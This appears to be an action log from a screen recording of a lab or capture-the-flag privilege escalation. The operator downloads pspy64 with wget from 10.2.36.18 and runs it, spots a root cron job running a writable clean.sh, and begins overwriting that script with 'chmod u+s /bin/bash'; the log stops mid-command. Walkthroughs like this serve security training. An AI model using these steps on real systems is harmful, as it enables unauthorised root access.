
text(cd /tp)

key(Return)
text(w)

text(get http://)

double_click(511, 395)

text(10.2.36.18/)

text(pspy64)

- Show the kernel details with uname, then make pspy64 executable and run it
text(uname -)

key(Return)

text(chmod +x pspy64)

text(./pspy64)

key(Return)

- Watch pspy64 output for root's cron running /var/www/html/tmp/clean.sh, then stop it
scroll(down, 3)

key(ctrl+c)

- Print the contents of /var/www/html/tmp/clean.sh and check the current user with id
text(cat)

text(/var/www/html/tmp/clean.sh)

key(Return)

text(id)

key(Return)

- Move into /var/www/html/tmp and start editing clean.sh with nano
text(cd /)

text(v)

text(ar/www/html/tmp/)
text(ls -la)

double_click(63, 239)

text(nano clean.sh)

- Replace clean.sh's contents with 'chmod u+s /bin/bash' and save the file
key(Return)

text(chmod)
